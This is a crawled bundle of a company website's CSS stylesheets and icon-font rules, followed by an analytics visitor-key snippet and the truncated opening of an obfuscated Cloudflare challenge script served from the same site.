	text-shadow: none;
	top: auto;
}

.page-template-full-strips.ccm-page .linkImage {
    padding-bottom: 160px;
    height: 90px;
}

.page-template-full-strips.ccm-page .linkImage a {
	border-radius: 10px;
}

.play-icon,
.download-icon {
	height: 80px;
	left: 50%;
	margin: -40px 0 0 -40px;
	opacity: 1;
	position: absolute;
	top: 50%;
	width: 80px;
}

.featuredVideo:hover .play-icon,
.linkImage:hover .play-icon {
	opacity: .7;
}

.feature-mod a h3,
a.video h3 {
	font-size: 1.2rem;
	font-weight: 500;
	position: relative;
}

.feature-mod a.centralised h3 {
	padding: 0 1em;
}


.feature-mod a.text-wrapper.centralised h3:after {
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 1.8rem;
    position: absolute;
    right: -5px;
    top: 0;
}

.stripes-form .form-group,
.stripes-form .form-actions {
	clear: both;
}

.stripes-form .form-group label {
	font-weight: 600;
	float: left;
	line-height: 2.5em;
	margin-right: 2%;
	width: 38%;
}

.stripes-form .form-group input,
.stripes-form .form-group textarea,
.stripes-form .form-group select {
	background: none;
	border: 2px solid #fff;
	border-radius: 0;
	padding: 4px 8px;
	color: #fff;
	float: right;
	font-size: 1rem;
	margin: 0 0 0.3rem;
	width: 60%;
}

.stripes-form .form-actions input {
	background-color: #64fffc;
  color: #0e1426;
	border: none;
	border-radius: 5px;
	margin-top: 20px!important;
	padding: 0.3em 3em;
	text-transform: uppercase;
}

.stripes-form .form-actions input:hover,
.stripes-form .form-actions input:focus,
.stripes-form .form-actions input:active {
	background-color: #0e1426!important;
  color: #64fffc!important;
}

.stripes-form .form-group input:hover,
.stripes-form .form-group input:focus,
.stripes-form .form-group input:active,
.stripes-form .form-group textarea:hover,
.stripes-form .form-group textarea:focus,
.stripes-form .form-group textarea:active,
.stripes-form .form-group select:hover ,
.stripes-form .form-group select:focus ,
.stripes-form .form-group select:active {
	background: rgba(0,0,0,0.2);
}

.stripes-form div.alert-error,
.stripes-form div.alert-danger {
    border: none;
    background-color: #ee3524 !important;
    color: #fff;
    padding: 8px;
    margin-bottom: 8px;
}

.stripes-form.alt-1 .form-group input,
.stripes-form.alt-1 .form-group textarea,
.stripes-form.alt-1 .form-group select {
	border: 2px solid #4F6173;
	color: #4F6173;
}

.stripes-form.alt-1 .form-group input:hover,
.stripes-form.alt-1 .form-group input:focus,
.stripes-form.alt-1 .form-group input:active,
.stripes-form.alt-1 .form-group textarea:hover,
.stripes-form.alt-1 .form-group textarea:focus,
.stripes-form.alt-1 .form-group textarea:active,
.stripes-form.alt-1 .form-group select:hover ,
.stripes-form.alt-1 .form-group select:focus ,
.stripes-form.alt-1 .form-group select:active {
	background: rgba(200,200,200,0.4);
}


.ccm-page.page-template-full-strips #main-wrapper main h4 {
    margin-bottom: 0.4rem;
}

.ccm-page.page-template-full-strips main ul li {
	margin-bottom: 0.6em;
}

.play-icon,
.download-icon,
.stripes-form .form-actions input,
.button {
	-webkit-transition: 0.3s all ease;
	-moz-transition: 0.3s all ease;
	-o-transition: 0.3s all ease;
	transition: 0.3s all ease;
	-webkit-transform: translateZ(0);
	-moz-transform: translateZ(0);
	-o-transform: translateZ(0);
    transform: translateZ(0);
	text-decoration:none;
}

.columns:last-child:not(:first-child) {
	float: left;
}

/* Icon strip amends to make entire block a link */

#main-wrapper .stripe.icon-strip-alt1 {
	display: block;
	padding-top: 0;
    padding-bottom: 0;
	position: relative;
}

#main-wrapper .stripe.icon-strip-alt1:before {
	content: '';
	display: block;
	opacity: 0;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background-color: #000;
	z-index: 1;
	transition: 0.3s all ease;
    transform: translateZ(0);
}

#main-wrapper .stripe.icon-strip-alt1 a.row {
	display: block;
	padding-top: 2rem;
    padding-bottom: 2rem;
	position: relative;
	z-index: 2;
}

#main-wrapper .stripe.icon-strip-alt1.dark:hover {
	opacity: 0.95;
}
#main-wrapper .stripe.icon-strip-alt1.black:hover {
	opacity: 0.9;
}

#main-wrapper .stripe.icon-strip-alt1.light:hover:before {
	opacity: 0.05;
}

/* Media queries */

@media screen and (max-width: 46.1875em) {

  	.page-template-full-strips .single-item,
	.page-template-home .single-item {
		display: block;
  	}

  	.page-template-full-strips.ccm-page .feature-plus.banner .button,
  	.page-template-full-strips.ccm-page aside.banner .feature-plus.banner .right a.button {
  		display: block;
  		margin: 0 0 0 1.875rem;
  		float: left;
  	}

  	.page-template-full-strips .banner .rt h2 {
  		text-align: left;
	    padding-left: 1.875rem;
  	}

  	.page-template-full-strips .feature-plus.banner .rt {
  		padding: 1em 2em 0 0;
  	}

  	.page-template-full-strips .single-item.image-left .text-wrapper,
  	.page-template-full-strips .single-item.image-right .text-wrapper {
	    margin: 0;
	}

	.page-template-full-strips .image-wrapper.large {
		max-height: inherit;
		margin-bottom: 1rem;
	}

	.icon-header h3 {
		text-align: center;
	}

	.icon-header {
		display: block;
		padding: 0;
	}

	.icon-header .icon-wrapper,
	.icon-header .text-wrapper,
	.wide-icon-header .text-wrapper  {
		display: block;
		float: none;
		position: relative;
		top: auto;
		margin-top: 0;
		width: 100%;
	}

	.icon-header .text-wrapper h3,
	.icon-header .text-wrapper h4,
	.icon-header .text-wrapper p {
		padding-left: 0;
		text-align: center;
	}

	.page-template-full-strips .cols-5 {
		width: 100%;
	}

	.page-template-full-strips .text-wrapper.icon-text,
	.page-template-full-strips #main-wrapper .text-wrapper .button {
		margin-bottom: 2.5rem;
	}

	.page-template-full-strips main .row.second-row {
		margin-top: 0;
	}

}

.stripe.proposition-strip {
	background-color: #fff;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	position: relative;
	padding-top: 4rem;
  padding-bottom: 4rem;
}

.stripe.proposition-strip h2 {
	font-size: 1.2rem;
	font-weight: 700;
}

.stripe.proposition-strip:before {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	opacity: .8;
	z-index: 1;
}

.stripe.proposition-strip.no-image:before {
	opacity: 1;
}

.stripe.proposition-strip .first-row .item-wrapper:before {
	background-color: #64fffc;
	content: '';
	height: 7px;
	position: absolute;
	left: 0;
	top: 0;
	width: 80px;
}

.stripe.proposition-strip .item-wrapper:after {
	background-color: #64fffc;
	content: '';
	height: 7px;
	position: absolute;
	left: 0;
	bottom: 0;
	width: 80px;
}

.stripe.proposition-strip.white:before,
.stripe.proposition-strip.bar-white .item-wrapper:after,
.stripe.proposition-strip.bar-white .item-wrapper:before {
	background-color: #fff;
}
.stripe.proposition-strip.none:before,
.stripe.proposition-strip.bar-none .item-wrapper:after,
.stripe.proposition-strip.bar-none .item-wrapper:before {
	background-color: transparent;
}
.stripe.proposition-strip.bg-black:before,
.stripe.proposition-strip.bar-black .item-wrapper:after,
.stripe.proposition-strip.bar-black .item-wrapper:before {
	background-color: #1a2139;
}
.stripe.proposition-strip.bg-dblue:before,
.stripe.proposition-strip.bar-dblue .item-wrapper:after,
.stripe.proposition-strip.bar-dblue .item-wrapper:before {
	background-color: #086384;
}
.stripe.proposition-strip.bg-mblue:before,
.stripe.proposition-strip.bar-mblue .item-wrapper:after,
.stripe.proposition-strip.bar-mblue .item-wrapper:before {
	background-color: #00b3e1;
}
.stripe.proposition-strip.bg-lblue:before,
.stripe.proposition-strip.bar-lblue .item-wrapper:after,
.stripe.proposition-strip.bar-lblue .item-wrapper:before {
	background-color: #64fffc;
}
.stripe.proposition-strip.bg-grey:before,
.stripe.proposition-strip.bar-grey .item-wrapper:after,
.stripe.proposition-strip.bar-grey .item-wrapper:before {
	background-color: #b9c3cc;
}
.stripe.proposition-strip * {
	color: #242D35;
	text-align: left;
}
.stripe.proposition-strip.text-light * {
	color: #fff;
}
.stripe.proposition-strip .row {
	position: relative;
	z-index: 2;
}
.stripe.proposition-strip .first-row {
	margin-top: 2rem;
}

.page-template-full-strips main.proposition-strip .row.second-row {
	margin-top: 0;
}

@media screen and (min-width: 46.1876em) {
	.stripe.proposition-strip .row .row {
		display: flex; 
	}
}


.stripe.proposition-strip .item-wrapper {
	height: 100%;
	padding: 3rem 0 2.5rem;
	position: relative;
}

.stripe.proposition-strip p {
	font-size: .9rem;
	margin: 0;
}

@media screen and (max-width: 46.1875em) {

	.stripe.proposition-strip .first-row .item-wrapper:before {
		display: none;
	}
	.stripe.proposition-strip .first-row .columns:first-child .item-wrapper:before {
		display: block;
	}

}


--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/blocks/social_links/view.css?ccm_nocache=136a368e02d52529bac1a4f7b5deec6e47ab9e41
body_size: -101
content:
.ccm-block-social-links ul.list-inline {
    display: inline-block;
    margin: .5rem 0;
    padding: 0;
}

.ccm-block-social-links ul.list-inline li {
    padding: 0;
    list-style-type: none;
    margin-right: 10px;
    display: inline-block;
}

.ccm-block-social-links ul.list-inline li i {
  font-size: 1.8rem !important;
}

@media only screen and (max-width: 767.98px) { 
  .ccm-block-social-links ul.list-inline li i {
    font-size: 1.3rem !important;
  }
}

/* Modal */

.ccm-page.reveal h3,
.ccm-page.reveal p {
  margin-bottom: -0.2rem;
}

.ccm-page.reveal .button.expanded {
  display: inline-block;
  height: 100%;
}

.ccm-page.reveal .ccm-block-social-links a i { color:#abb1b7;}
.ccm-page.reveal .ccm-block-social-links a:hover i { transition: all 0.4s ease-out; color:#58636f;}

.ccm-page.reveal .ccm-block-social-links ul {
	float: none;
    margin:  1em 0;
	text-align:center;
}

.ccm-page.reveal .ccm-block-social-links ul li {
    padding: 0;
    list-style-type: none;
	display: inline;
    margin: 0 0.2em;
	float: none;
  font-size: 2rem;
}

/* Tool Tip 

.ccm-page .ccm-block-social-links .has-tip {
  border-bottom: none;
  cursor: help;
  font-weight: normal;
  color: inherit; }
  .ccm-page .ccm-block-social-links .has-tip:hover, 
  .ccm-page .ccm-block-social-links .has-tip:focus {
    border-bottom: none;
    color: inherit; }*/

--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/fixes.css
body_size: -324
content:
/* Foundation & Concrete CSS Fixes */

.ccm-notification-help-launcher {
  display: none !important;
}
.ccm-toolbar-visible .fixed {
  top: 49px;
}
.ccm-toolbar-visible.ccm-panel-right .fixed, 
.ccm-toolbar-visible.ccm-panel-left .fixed {
  top: 5px;
}
button#ccm-redactor-cancel-button, 
button#ccm-redactor-save-button {
  width: auto !important;
}
.top-bar-section ul li ul, 
.top-bar-section ul li ol {
  margin-left: 0 !important;
}
.ccm-page i {font-style: normal !important;}

--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/fonts.css
body_size: 141
content:
@font-face {
    font-family: 'BytesIcons';
  src:  url('fonts/bytes-bold.eot?n7sjez');
  src:  url('fonts/bytes-bold.eot?n7sjez#iefix') format('embedded-opentype'),
    url('fonts/bytes-bold.ttf?n7sjez') format('truetype'),
    url('fonts/bytes-bold.woff?n7sjez') format('woff'),
    url('fonts/bytes-bold.svg?n7sjez#bytes-bold') format('svg');
    font-weight: 700;
    font-style: normal;
}
@font-face {
    font-family: 'BytesIcons';
  src:  url('fonts/bytes-light.eot?ncoyvw');
  src:  url('fonts/bytes-light.eot?ncoyvw#iefix') format('embedded-opentype'),
    url('fonts/bytes-light.ttf?ncoyvw') format('truetype'),
    url('fonts/bytes-light.woff?ncoyvw') format('woff'),
    url('fonts/bytes-light.svg?ncoyvw#bytes-light') format('svg');
    font-weight: 100;
    font-style: normal;
}
@font-face {
    font-family: 'BytesIcons';
  src:  url('fonts/bytes-regular.eot?grkxf3');
  src:  url('fonts/bytes-regular.eot?grkxf3#iefix') format('embedded-opentype'),
    url('fonts/bytes-regular.ttf?grkxf3') format('truetype'),
    url('fonts/bytes-regular.woff?grkxf3') format('woff'),
    url('fonts/bytes-regular.svg?grkxf3#bytes-regular') format('svg');
    font-weight: 400;
    font-style: normal;
}


.fa.bi {
    font-family: 'BytesIcons' !important;
    speak: none;
    font-style: normal;
    /*font-weight: normal;*/
    font-variant: normal;
    text-transform: none;
    line-height: 1;

    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.bi-arrow-alt:before {
  content: "\e900";
}
.bi-arrow:before {
  content: "\e901";
}
.bi-briefcase:before {
  content: "\e902";
}
.bi-bytes:before {
  content: "\e903";
}
.bi-calendar:before {
  content: "\e904";
}
.bi-chat-alt-2:before {
  content: "\e905";
}
.bi-chat-alt:before {
  content: "\e906";
}
.bi-chat:before {
  content: "\e907";
}
.bi-check:before {
  content: "\e908";
}
.bi-chevron-alt:before {
  content: "\e909";
}
.bi-chevron:before {
  content: "\e90a";
}
.bi-cloud:before {
  content: "\e90b";
}
.bi-collaboration:before {
  content: "\e90c";
}
.bi-contact:before {
  content: "\e90d";
}
.bi-core:before {
  content: "\e90e";
}
.bi-cross:before {
  content: "\e90f";
}
.bi-device:before {
  content: "\e910";
}
.bi-download:before {
  content: "\e911";
}
.bi-folder-open:before {
  content: "\e912";
}
.bi-folder:before {
  content: "\e913";
}
.bi-gear:before {
  content: "\e914";
}
.bi-global:before {
  content: "\e915";
}
.bi-head:before {
  content: "\e916";
}
.bi-heart:before {
  content: "\e917";
}
.bi-id:before {
  content: "\e918";
}
.bi-lock:before {
  content: "\e919";
}
.bi-notes:before {
  content: "\e91a";
}
.bi-open:before {
  content: "\e91b";
}
.bi-partners:before {
  content: "\e91c";
}
.bi-portal:before {
  content: "\e91d";
}
.bi-quote:before {
  content: "\e91e";
}
.bi-search:before {
  content: "\e91f";
}
.bi-shield:before {
  content: "\e920";
}
.bi-star:before {
  content: "\e921";
}
.bi-stars-alt:before {
  content: "\e922";
}
.bi-stars:before {
  content: "\e923";
}
.bi-team:before {
  content: "\e924";
}
.bi-user:before {
  content: "\e925";
}
.bi-users:before {
  content: "\e926";
}
.bi-virtualisation:before {
  content: "\e927";
}
.bi-wrench:before {
  content: "\e928";
}

--- FILE ---
content_type: text/css
request_url: https://www.bytes.co.uk/application/themes/bytes/css/feature-plus.css
body_size: 1981
content:
.feature-plus .feature-image {
  display: table;
  width: 100%;
  height: 200px;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  margin: 0;
}

/* banner */

.swiper-container {
  display: block;
  overflow: hidden !important;
}
.swiper-container.top-bullets {
  overflow: visible !important;
}
.feature-plus.banner .feature-image {
  height: 280px;
  margin: 0;
}

.ccm-page aside.stripe.banner.thin .feature-plus.banner .feature-image { height: 80px; }
.ccm-page aside.stripe.banner.shallow .feature-plus.banner .feature-image { height: 330px; }
.ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image { height: 430px; }

@media screen and (max-width: 46.1875em) { 
.feature-plus .feature-image,
.ccm-page aside.stripe.banner .feature-plus.banner .feature-image { height: 170px; }
.ccm-page aside.stripe.banner.thin .feature-plus.banner .feature-image { height: 50px; }
.ccm-page aside.stripe.banner.shallow .feature-plus.banner .feature-image { height: 170px; }
.ccm-page aside.stripe.banner.deep .feature-plus.banner .feature-image { height: 220px; }
}


.feature-plus.banner .feature-content {
  display: table-cell;
  vertical-align: middle;  
  padding: 1rem 0 2.5rem 0;
}
.feature-plus.focus .feature-content {
  display: table-cell;
  vertical-align: middle;  
  padding: 0.3rem 0;
}
.feature-plus.banner .feature-content .column,
.feature-plus.banner .feature-content .columns {
  padding: 0;
}

.feature-plus.banner .lt,
.feature-plus.focus .lt {
  padding: 1em 2em 0.5em 1em;
  float: left;
  margin: 0 0 1em 3em;
  border-left: none;
  position: relative;
  overflow: hidden;
}
.feature-plus.banner .rt,
.feature-plus.focus .rt {
  padding: 1em 1em 0.5em 2em;
  border-right: none;
  margin: 0 3em 1em 0;
  float: right;
  display: block;
  position: relative;
  overflow: hidden;
}

.feature-plus.banner.txb .lt,
.feature-plus.banner.txb .rt,
.feature-plus.focus.txb .text-wrapper {
  /*background-color:rgba(255, 255, 255, 0.3);*/
}

.feature-plus.banner .lt.no-background,
.feature-plus.banner .rt.no-background {
  background: none!important;
}

.feature-plus.focus .text-wrapper {
  max-width: 50%;
  margin: 0.5em 0 0.5em 1em;
  padding: 1em 0.5em 0.2em; 
}

.feature-plus.focus .text-wrapper h3 {
  text-transform: uppercase;
  font-weight: 500;
}

.feature-plus.focus .text-wrapper hr {
  margin: 0.5em 0.5em 1em;
  background-image: none;
  background: #fff;
}

.feature-plus.focus.txb .text-wrapper hr {
  background: #000;
}

@media screen and (min-width: 46.25em) and (max-width: 63.9375em) {
	.feature-plus.banner .lt,
	.feature-plus.focus .lt {
	  margin: 0 0 1em 2em;
	}
	.feature-plus.banner .rt,
	.feature-plus.focus .rt {
	  margin: 0 6em 1em 0;
	}
}

@media screen and (max-width: 46.2475em) { 
	.feature-plus.banner .lt,
	.feature-plus.focus .lt {
		margin: 0 0 1em 0;
    padding: 1em 2em 1em 1em;
	}

	.feature-plus.banner .rt,
	.feature-plus.focus .rt {
		margin: 0 3em 1em 0;
    padding: 1em 1em 1em 2em;
	}
	.feature-plus.focus .text-wrapper {
		max-width: 90%;
	}

	.feature-plus.focus .text-wrapper hr {
		display: none;
	}
}


.feature-plus.focus .lt {
  padding: 0.7em 1.4em 0 0;
  margin-bottom: 0.7em;
  border-top-right-radius: 35px;
  border-bottom-right-radius: 1px;
}
.feature-plus.focus .rt {
  padding: 0.7em 0 0 2.1em;
  margin-bottom: 0.7em;
  border-top-left-radius: 35px;
}
.feature-plus.focus .feature-image {
  position: relative;
  margin-bottom: 0.7rem;
}
.feature-plus.focus .button {
  position: absolute;
  bottom: 0.3rem;
  right: 0;
}
.feature-plus.focus .button.fix-left {
  left: 0;
  right: auto;
}
.feature-plus:hover .button {
background-color: #7a9f22;
}

.feature-plus.focus .button {
	background-color: #fff;
	color: #000;
	position: relative;
	bottom: auto;
	margin: 0 0.5rem 1em;
	right: auto;
}

.feature-plus.focus.txb .button {
	background-color: #000;
	color: #fff;
}

.page-template-home .feature-plus.focus .button span {
  border-bottom: 2px solid transparent;
  margin: 0 0.2rem 0.2rem 0;
  transition: 0.3s;
  transform: translateZ(0);
}
.page-template-home .feature-plus.focus .button:hover span {
  margin: 0 0.4rem 0.2rem 0.2rem;
  border-color: #000;
}

.page-template-home .feature-plus.focus.txb .button:hover span {
  border-color: #fff;
}

.feature-plus.banner.sh .shbg,
.feature-plus.focus.sh .shbg,
.feature-plus.banner.shc .shbg {
  background-color: transparent;
  mix-blend-mode: multiply;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
}
.feature-plus.banner.shw .shbg,
.feature-plus.focus.shw .shbg {
  background-color: transparent;
  opacity: 0.8;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
}
/*
  .feature-plus.banner.shc.burgundy .shbg { background-color: #a30046; }
  .feature-plus.banner.shc.red .shbg { background-color: #ee3524; }
  .feature-plus.banner.shc.teal .shbg { background-color: #008c99; }
  .feature-plus.banner.shc.navy .shbg { background-color: #06357a; }
  .feature-plus.banner.shc.orange .shbg { background-color: #f15d2f; }
  .feature-plus.banner.shc.lime .shbg { background-color: #E3E65B; }
  .feature-plus.banner.shc.aqua .shbg { background-color: #75c7b9; }
  .feature-plus.banner.shc.blue .shbg { background-color: #5091cd; }
  .feature-plus.banner.shc.yellow .shbg { background-color: #ffcb05; }
  */
.feature-plus.banner.sh .lt,
.feature-plus.banner.sh .rt,
.feature-plus.banner.shw .lt,
.feature-plus.banner.shw .rt,
.feature-plus.banner.shc .lt,
.feature-plus.banner.shc .rt
{
  padding-top: 2rem;
  padding-bottom: 1rem;
}

.feature-plus.banner.kl .lt,
.feature-plus.banner.kl .rt,
.feature-plus.banner.klb .lt,
.feature-plus.banner.klb .rt,
.feature-plus.banner.klc .lt,
.feature-plus.banner.klc .rt
{
  border: none;
  padding-top: 2rem;
  padding-bottom: 1rem;
}
.feature-plus.focus.sh .lt,
.feature-plus.focus.sh .rt,
.feature-plus.focus.shw .lt,
.feature-plus.focus.shw .rt
{
  padding-top: 1.4rem;
  padding-bottom: 0.7rem;
}
.feature-plus.focus.kl .lt,
.feature-plus.focus.kl .rt,
.feature-plus.focus.klb .lt,
.feature-plus.focus.klb .rt
{
  border: 1px solid #ffffff;
  padding-top: 1.4rem;
  padding-bottom: 0.7rem;
}

.feature-plus.banner.klb .lt,
.feature-plus.banner.klb .rt,
.feature-plus.focus.klb .lt,
.feature-plus.focus.klb .rt { border-color: #000; }

  .feature-plus.banner.klc.burgundy .lt,
  .feature-plus.banner.klc.burgundy .rt { border-color: #a30046; }
  .feature-plus.banner.klc.red .lt,
  .feature-plus.banner.klc.red .rt { border-color: #ee3524; }
  .feature-plus.banner.klc.teal .lt,
  .feature-plus.banner.klc.teal .rt { border-color: #008c99; }
  .feature-plus.banner.klc.navy .lt,
  .feature-plus.banner.klc.navy .rt { border-color: #06357a; }
  .feature-plus.banner.klc.orange .lt,
  .feature-plus.banner.klc.orange .rt { border-color: #f15d2f; }
  .feature-plus.banner.klc.lime .lt,
  .feature-plus.banner.klc.lime .rt { border-color: #E3E65B; }
  .feature-plus.banner.klc.aqua .lt,
  .feature-plus.banner.klc.aqua .rt { border-color: #75c7b9; }
  .feature-plus.banner.klc.blue .lt,
  .feature-plus.banner.klc.blue .rt { border-color: #5091cd; }
  .feature-plus.banner.klc.yellow .lt,
  .feature-plus.banner.klc.yellow .rt { border-color: #ffcb05; }

.feature-plus.banner h1,
.feature-plus.banner h2 {
  font-size: 2.8em;
  font-weight: 800;
  line-height: 2.8rem; 
  margin: 0;
  padding: 0 0 0.2em;
  color: #fff;
  z-index: 2;
  position: relative;
  text-shadow: 0px 0px 13px rgba(0,0,0,.42);
}

.banner.dark .feature-plus.banner h1,
.banner.dark .feature-plus.banner h2 {
  color:#fff;
}

.feature-plus.banner hr {
  border-bottom: 1px solid #fff;
  margin: 0.4rem 0 1rem;
}

.feature-plus.banner.txb hr {
  border-bottom: 1px solid #000;
}

.feature-plus.focus h3 {
  font-size: 2em;
  font-weight: 200;
  line-height: 2.2rem; 
  margin: 0 0 0.5rem 0.5rem;
  color: #ffffff;
  z-index: 2;
  position: relative;
}
.feature-plus.banner p,
.feature-plus.focus p {
  font-size: 1.2em;
  font-weight: 400;
  line-height: 1.5rem; 
  margin: 0 0 0.5rem 0;
  color: #ffffff;
  z-index: 2;
  position: relative;
  text-shadow: 0px 0px 10px rgba(0,0,0,.9);
}
.feature-plus.focus p {
  margin: -0.5rem 0 0.5rem 0.5rem;
}
.feature-plus.banner p {
  margin-right: 2rem;
}

.banner.dark .feature-plus.banner p,
.banner.dark .feature-plus.focus p,
.banner.dark .feature-plus.banner h1,
.banner.dark .feature-plus.focus h1 {
  color:#0e1426;
  text-shadow: 0px 0px 10px rgba(255,255,255,.9);
}

.hdr-light .feature-plus.banner.txb h1,
.hdr-light .feature-plus.banner.txb h2,
.hdr-light .feature-plus.banner.txb p,
.hdr-light .feature-plus.focus.txb h3,
.hdr-light .feature-plus.focus.txb p {
  color: #242d35;
}

.feature-plus.banner .lt,
.feature-plus.focus .lt {
  border-left: none !important;
}
.feature-plus.banner .rt,
.feature-plus.focus .rt {
  border-right: none !important;
}

.feature-plus.banner .button { 
	background-color: #64FFFC;
	color: #0E1426;
  font-weight: 600;
	margin: 0.5rem 1.875rem 0.5em 0;
  position: relative;
  z-index: 10;
}

.feature-plus.banner .button:hover,
.feature-plus.banner .button:active,
.feature-plus.banner .button:focus { 
  background-color: #0E1426;
  color: #64FFFC;
}

.feature-plus.banner.txb .button { 
	background-color: #000;
	color: #fff;
}

.feature-plus.banner.txb .button:hover span,
.feature-plus.banner.txb .button:focus span {
  border-color: #fff;
}


@media screen and (max-width: 46.1875em) { 
.feature-plus.banner .button,
.feature-plus.banner p,
.feature-plus.focus p {display: none;}
.feature-plus.banner h1,
.feature-plus.banner h2 {
  font-size: 1.8em;
  line-height: 2rem;
}
.feature-plus.focus h3 {
  font-size: 1.6em;
  font-weight: 300;
  line-height: 1.8rem; 
}
.feature-plus.focus p {
  font-size: 1.2em;
  font-weight: 300;
  line-height: 1.4rem; 
}
.stack-swiper .feature-plus.banner .lt h1,
.stack-swiper .feature-plus.banner .lt h2,
.stack-swiper .feature-plus.focus .lt h3 { display: block; }
.stack-swiper .feature-plus.banner .rt h1,
.stack-swiper .feature-plus.banner .rt h2,
.stack-swiper .feature-plus.focus .rt h3 { display: block; }
.stack-swiper .feature-plus.banner .feature-content {
  padding: 1rem 0 1.5rem 0;
  vertical-align: middle !important;
}
.feature-plus.banner hr {
  display: none;
}
}

/* default & overlay */

.feature-plus.default .feature-image,
.feature-plus.overlay .feature-image,
.feature-plus.row .feature-image {
  height: 150px;
  opacity: 1;
  transition: opacity .25s ease-in-out;
   -moz-transition: opacity .25s ease-in-out;
   -webkit-transition: opacity .25s ease-in-out;
   margin-bottom: 0.7rem;
}
.feature-plus.overlay .feature-image {
  padding: 0.5rem 0.9rem;
  margin: 0.8rem 0;
}
.feature-plus.default:hover a .feature-image,
.feature-plus.overlay:hover a .feature-image,
.feature-plus.row:hover a .feature-image {
  opacity: 0.8;
}

.feature-plus.default h3{
  padding: 0 2rem 0 0;
  margin: 0;
  position: relative;
}
.feature-plus.row h3 {
  padding: 0;
  margin: 0;
  position: relative;
}
.feature-plus.overlay h3 {
  display: table-cell;
  vertical-align: bottom;  
  position: relative;
  color: #fff;
  padding-right: 2rem;
}
.feature-plus.overlay h3.burgundy {color: #000;}
.feature-plus.default a h3:after {    
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e90a';
    font-size: 1.5rem;
    position: absolute;
    right: 0;
    top: 0;
}
.feature-plus.overlay a h3:after {    
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 2.5rem;
    position: absolute;
    right: -10px;
    bottom: 0;
    display: none;
}

.feature-plus.default p,
.feature-plus.overlay p,
.feature-plus.row p {
  color: #808388;
  padding: 0 0 1.5rem 0;
  margin: 0;
}

.homepage-feature {
  position: relative;
}

.homepage-feature h3 {
  font-size: 1.4rem;
  margin: 0.5em 1em 1em;
}

.homepage-feature a div.feature-image:after {
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 1.8rem;
    position: absolute;
    right: -5px;
    top: 205px;
}

@media screen and (max-width: 46.1875em) { 
  .feature-plus.row .squared {
    height: 150px !important;
  }

  .homepage-feature a div.feature-image:after {
    top: 173px;
  }
}
  

/* colours */

.feature-plus.dark h1,
.feature-plus.dark h2,
.feature-plus.dark h3
 {
  color: #0a0f15;
}
.feature-plus.light h1,
.feature-plus.light h2,
.feature-plus.light h3 {
  color: #f6f7f8;
}
.feature-plus.company h1,
.feature-plus.company h2,
.feature-plus.company h3 {
  color: #008c99;
}
.feature-plus.software h1,
.feature-plus.software h2,
.feature-plus.software h3 {
  color: #F15D2F;
}
.feature-plus.security h1,
.feature-plus.security h2,
.feature-plus.security h3 {
  color: #009ee3;
}
.feature-plus.banner.security .shaded-background {
  background-color: #009ee3;
}
.feature-plus.challenges h1,
.feature-plus.challenges h2,
.feature-plus.challenges h3 {
  color: #a30046;
}
.feature-plus.solutions h1,
.feature-plus.solutions h2,
.feature-plus.solutions h3 {
  color: #E3E65B;
}
.feature-plus.sectors h1,
.feature-plus.sectors h2,
.feature-plus.sectors h3 {
  color: #75C7B9;
}


--- FILE ---
content_type: text/javascript
request_url: https://analytics-eu.clickdimensions.com/tsr.js?ac=akfvPBCUd2UGJTWiuCaCw&urk=1768743446202&cm=&s=1768743446201&v=&lc=English&pt=Bytes%20-%20Okta%20EMEA%20Partner%20of%20the%20Year%20%7C%20Bytes&dn=bytes.co.uk&dnk=&pk=&hn=www.bytes.co.uk&uri=https%3A%2F%2Fwww.bytes.co.uk%2Finfo%2Fnews%2Fbytes-okat-emea-partner-year&r=&t=PAGE&b=CHROME&os=LINUX&pr=false&sc=0&sv=6.0&qd=&dt=1768743446202&pvon=
body_size: 71
content:
window.clickDimensionsVisitorKey='c58e9c7ebee54826b1024692077c2617'; cdAnalytics.setVisitorKey('c58e9c7ebee54826b1024692077c2617'); cdAnalytics.setForms('c58e9c7ebee54826b1024692077c2617');

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.bytes.co.uk/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 8947
content:
window._cf_chl_opt={AKGCx8:'b'};~function(c6,bm,bf,bh,bD,bH,bN,bd,c0,c1){c6=e,function(Y,b,cS,c5,c,E){for(cS={Y:397,b:487,c:369,E:582,O:479,W:358,i:583,Q:589,n:377,X:593,A:462,z:520,Z:413},c5=e,c=Y();!![];)try{if(E=-parseInt(c5(cS.Y))/1*(parseInt(c5(cS.b))/2)+parseInt(c5(cS.c))/3*(parseInt(c5(cS.E))/4)+parseInt(c5(cS.O))/5*(-parseInt(c5(cS.W))/6)+parseInt(c5(cS.i))/7+parseInt(c5(cS.Q))/8*(parseInt(c5(cS.n))/9)+parseInt(c5(cS.X))/10*(parseInt(c5(cS.A))/11)+-parseInt(c5(cS.z))/12*(-parseInt(c5(cS.Z))/13),E===b)break;else c.push(c.shift())}catch(O){c.push(c.shift())}}(L,235564),bm=this||self,bf=bm[c6(376)],bh=null,bD=bp(),bH=function(O9,O8,O6,O5,O4,O0,Ek,cX,b,c,E,O){return 